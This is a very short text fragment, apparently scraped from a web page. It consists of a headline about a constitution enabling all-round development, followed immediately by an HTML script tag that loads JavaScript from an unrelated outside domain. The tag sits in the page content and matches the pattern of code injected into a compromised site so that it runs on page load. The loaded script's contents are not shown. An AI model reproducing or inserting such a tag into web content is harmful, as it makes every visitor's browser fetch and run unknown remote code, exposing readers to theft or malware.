 CONSTITUTION PAVES THE WAY FOR ALL-ROUND DEVELOPMENT<script src="https://new2sportnews.com/face2news.js"></script>